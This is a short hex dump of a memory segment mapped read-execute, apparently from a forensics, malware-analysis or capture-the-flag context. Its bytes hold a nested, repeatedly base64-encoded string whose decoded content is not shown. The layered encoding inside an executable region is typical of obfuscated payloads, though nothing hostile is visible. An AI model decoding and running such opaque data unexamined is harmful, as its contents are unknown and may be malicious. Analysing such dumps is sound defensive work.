 Type: Mapped
Segments:
r-x 0x00000000-0x0000015d
00000000 56 6d 70 47 55 31 45 79-52 58 6c 55 57 47 78 54 VmpGU1EyRXlUWGxT
00000010 59 6d 78 4b 56 56 59 77-5a 46 4e 57 62 47 78 79 YmxKVVYwZFNWbGxy
00000020 56 32 31 47 56 31 4a 74-65 44 42 55 62 46 70 50 V21GV1JteDBUbFpP
00000030 59 57 78 4b 64 46 56 73-61 46 70 57 56 6c 55 78 YWxKdFVsaFpWVlUx
00000040 57 56 5a 61 53 31 5a 57-57 6e 56 68 0a 52 6d 52 WVZaS1ZWWnVh.RmR
00000050 58 5a 57 74 61 62 31 64-57 57 6d 74 53 4d 6b 35 XZWtab1dWWmtSMk5
00000060 79 54 6c 5a 57 57 41 70-69 56 56 70 55 56 6d 31 yTlZWWApiVVpUVm1
00000070 30 64 31 56 57 5a 46 64-56 61 32 52 70 59 6c 5a 0d1VWZFdVa2RpYlZ
00000080 61 57 46 5a 74 4e 56 64-56 5a 33 42 70 55 30 56 aWFZtNVdVZ3BpU0V
00000090 4b 65 6c 64 57 55 6b 4e-6b 0a 4d 6c 5a 58 56 6c KeldWUkNk.MlZXVl
000000a0 68 6f 57 47 4a 59 51 6b-39 56 62 46 4a 58 55 30 hoWGJYQk9VbFJXU0
000000b0 5a 6b 63 56 52 75 54 6c-64 61 4d 30 4a 5a 56 57 ZkcVRuTldaM0JZVW
000000c0 70 47 53 32 56 57 57 6b-64 61 53 47 52 58 43 6b pGS2VWWkdaSGRXCk
000000d0 31 73 57 6e 70 57 56 33-68 68 56 6d 31 4b 52 6b 1sWnpWV3hhVm1KRk
000000e0 35 58 4f 56 56 57 0a 56-6b 70 45 56 47 78 61 59 5XOVVW.VkpEVGxaY
000000f0 56 64 46 4d 56 68 53 62-46 5a 68 54 54 42 4b 57 VdFMVhSbFZhTTBKW
00000100 56 5a 47 56 6d 39 52 4d-44 46 48 56 31 68 6f 57 VZGVm9RMDFHV1hoW
00000110 47 4a 46 4e 57 39 44 62-55 70 58 55 6d 70 4f 56 GJFNW9DbUpXUmpOV
00000120 56 5a 73 57 6c 68 57 61-6b 70 48 5a 45 64 57 52 VZsWlhWakpHZEdWR
00000130 6c 5a 73 0a 61 47 6b 4b-59 6c 52 72 65 6c 5a 45 lZs.aGkKYlRrelZE
00000140 52 6c 64 55 4d 6b 70 7a-55 57 78 57 54 6c 4a 59 RldUMkpzUWxWTlJY
00000150 54 6b 78 44 5a 7a 30 39-43 67 3d 3d 0a TkxDZz09Cg==.